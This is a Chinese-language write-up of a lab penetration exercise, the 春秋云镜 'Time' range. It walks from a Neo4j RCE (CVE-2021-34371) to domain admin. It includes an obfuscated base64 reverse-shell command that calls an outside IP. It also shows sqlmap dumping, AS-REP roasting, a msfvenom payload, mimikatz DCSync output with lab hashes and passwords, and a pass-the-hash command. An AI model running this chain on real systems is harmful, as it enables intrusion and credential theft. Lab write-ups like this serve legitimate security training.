春秋云镜-Time 外网
nmap扫描端口 只扫描出来22端口 令我很是疑惑
用goby进行信息收集
注意到开启了7474端口 直接访问
存在Neo4j shell 漏洞 CVE-2021-34371 脚本一把梭
1 java -jar rhino_gadget-1.0-SNAPSHOT-fatjar.jar rmi://39.98.127.126:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEuMjI5LjIwMi4xNjQvMzIzMiAwPiYx}|{base64,-d}|{bash,-i}"
成功反弹shell

在tmp目录下上传fscan
查看当前网段
1 2 当前内网IP 172.22.6.36 ./fscan -h 177.22.6.36/16 >> out.txt
找到以下主机
1 2 3 [*] 172.22.6.12 [+]DC XIAORANG\DC-PROGAME Windows Server 2016 Datacenter 14393 [*] 172.22.6.25 XIAORANG\WIN2019 [*] 172.22.6.12 (Windows Server 2016 Datacenter 14393)

172.22.6.38 访问得到 一个登录界面

抓包 sqlmap一把梭


得到flag
保存到本地
1 /root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_users.csv
172.22.6.25 吧数据库里面的数据拿出来 取出里面的email
1 2 3 4 import pandas as pddf = pd.read_csv("D:\\Desktop\\1.txt" ) emails = df['email' ] emails.to_csv('D:\\Desktop\\user.txt' , index=False , header=False )


枚举域用户
跑了蛮久的 得到74个潜在用户
寻找是否存在Kerberos 预身份验证
1 proxychains impacket-GetNPUsers -dc-ip 172.22.6.12 xiaorang.lab/ -usersfile 1.txt

得到俩
1 2 3 $krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:e8d57242c5a0acce5dc17294d7ab95b6$d4c4382d9656efc3281fbea5e14d73c86312b82e047d0ad5697f5477ca5ecd7a7e83f418dc040ca3757f7aa29fa948b5110ef06de83b653cff96b74c4ce02fc110b5d6c6782c791c336665be5a98bf74251fc40626253a491bcdfb7c095fda9b4b94e74aa00d6e7159be6dc0d29108e2fb37b2ca77e584fc292f62ebe4df20030af43c7de08ccb956f41e07154dd3bf1cdde54c0918f85fd6bc2af479e51e59df633cdf2bcb3045f679c1010e5f692fe5314dec9ed832e2a83d75c9a44e7fe26763a238bdf84628e91964f942dbbfe4ddc1a4fc74b09ac3938cc282ee6f972f685cd54507b054fcb31c9b07c $krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:a3b1755db50481fd9708547650044b58$b16dfd961e5e55b08a2216f2f836c08c8f7b55c68030d7c642a2a3dd1df902dea07552b9fd33e0470ce456b11454b0b7559b48a98df111980cb46a1be49005f7686e0da471e87a8cf1be00806bbf756f69900455c137351dcd460b20e7b4b88e53bbf23d4d8af01f369858ca12b8b7dae5368ec34d51a1417799a64295a122897587679eee1229806e279429ee226e03eeb46a8dd449541561e35c2c5cbe2b4a3c656533ee985c79fc6bcaec09e23ab7e8603de105d281b247c33eee0018fd95d4685d5055072c52b59949f871e99548697aec4ad24b5001ffc61636fed599294277f2d54e35dfd3e1d03e2d
使用john爆破
尝试远程连接
成功远程连接
上传SharpHound 收集信息 得到域关系
上传生成的shell.exe
1 └─# msfvenom -p windows/meterpreter/bind_tcp -f exe -o shell.exe
抓取自动登录密码yuxuan@xiaorang.lab /Yuxuan7QbrgZ3L
成功连接
上传mimikatz 抓取hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 .#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ mimikatz # lsadump::dcsync /domain:xiaorang.lab /user:Administrator [DC] 'xiaorang.lab' will be the domain [DC] 'DC-PROGAME.xiaorang.lab' will be the DC server [DC] 'Administrator' will be the user account Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000200 ( NORMAL_ACCOUNT ) Account expiration : 1601/1/1 8:00:00 Password last change : 2024/7/12 13:17:58 Object Security ID : S-1-5-21-3623938633-4064111800-2925858365-500 Object Relative ID : 500 Credentials: Hash NTLM: 04d93ffd6f5f6e4490e0de23f240a5e9 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 3d7213fe1e4f2e8f1f2831330f2aa114 * Primary:Kerberos-Newer-Keys * Default Salt : XIAORANG.LABAdministrator Default Iterations : 4096 Credentials aes256_hmac (4096) : a7c1e1940765d04f18ac3a43d09588e96af827808f921e5855730a2a050ef007 aes128_hmac (4096) : 3c7453f1f392a7f8c1af77696a160f2d des_cbc_md5 (4096) : a8e0b35eefe9d3d0 OldCredentials aes256_hmac (4096) : a7c1e1940765d04f18ac3a43d09588e96af827808f921e5855730a2a050ef007 aes128_hmac (4096) : 3c7453f1f392a7f8c1af77696a160f2d des_cbc_md5 (4096) : a8e0b35eefe9d3d0 * Primary:Kerberos * Default Salt : XIAORANG.LABAdministrator Credentials des_cbc_md5 : a8e0b35eefe9d3d0 OldCredentials des_cbc_md5 : a8e0b35eefe9d3d0 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 0f7990fa51442d1fc1b9f5703b7a9f53 02 f8f3ab7a545c3df42068692e22e5fd1a 03 63b49f8e791de04010e0d3838864fb5d 04 0f7990fa51442d1fc1b9f5703b7a9f53 05 7c94fce5f59a52edc7c941683f529315 06 db3d41291d2865f07788fcd0878e9048 07 8cffc17d1ac652e058047f177988f94f 08 e0204b55258553e92222b39548b6bf64 09 c024e8558b548d9ed0dac80cb3937227 10 a55582f6895260bfb4c18eccc5e43639 11 23cd59de8b7fc224a076a0f3001afbfa 12 e0204b55258553e92222b39548b6bf64 13 b4716b4fe3233db5dd79d97fe470a11b 14 b6b21073a6bd20a1ef665cbdf3633bc9 15 472854e67b07839a52b40ddeec245582 16 d47433701f75461a006ab9a73a7ba33b 17 7655b2aeae13a52426da7558382f1e98 18 3c384e9401eb1d0467ee29affd959e98 19 a68e52c5f665ac7f178061a140670af0 20 51a1204a8e37e806fdfb16f0c2ffd7cb 21 014900de757e1f20310d8c0d1fb1d812 22 3f683ca0caafbd5e4dee3b919901066d 23 b12255387f518480c552971cbab71ac1 24 6c1b44f40c541a959d45423231dccef4 25 c18dd5d14b73706c6abc66233f42ada8 26 11a8ab9dc7e507ee0d99d3295f7c9e06 27 d5ab194a6f297a6565e230ce525f0539 28 3b50d0aa5201e3e934bccbe200010ddb 29 97bafc631fb4dfe596c1a2c5e0ad19e5

此时得到administer 的 hash 使用hash传递连接
1 proxychains crackmapexec smb 172.22.6.12 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"

没看到其他信息了 尝试能不能直接访问dc 传递hash得到flag
172.22.6.12 传递hash得到flag